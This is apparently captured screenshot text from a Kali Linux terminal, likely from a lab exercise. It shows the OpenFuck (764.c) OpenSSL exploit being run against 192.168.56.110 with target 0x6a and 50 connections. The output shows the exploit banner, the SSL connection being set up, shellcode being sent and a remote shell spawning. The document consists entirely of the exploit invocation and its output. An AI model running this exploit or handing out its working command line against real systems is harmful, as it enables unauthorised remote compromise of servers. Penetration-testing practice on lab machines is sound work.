 root@kali:~# ./764 0x6a 192.168.56.110 -c 50
40347.c Documents
764.c Downloads
********************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
********************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
********************************************************************
root@kali:~#
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
Good Bye!